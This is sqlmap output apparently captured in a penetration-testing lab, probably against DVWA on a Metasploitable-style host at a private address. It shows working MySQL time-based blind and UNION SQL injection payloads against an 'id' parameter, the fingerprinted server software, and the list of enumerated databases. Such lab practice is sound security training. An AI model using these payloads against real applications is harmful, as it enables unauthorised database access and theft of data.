 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3170 FROM (SELECT(SLEEP(5)))SsaB)-- JCvw&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x7170627671,0x484c596750594b4d44787762506371634f516352467448676f787271775
1546a704958534751735a,0x7162717a71),NULL#&Submit=Submit
---
[02:23:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[02:23:08] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[02:23:08] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.55.102'
[*] ending @ 02:23:08 /2025-09-15/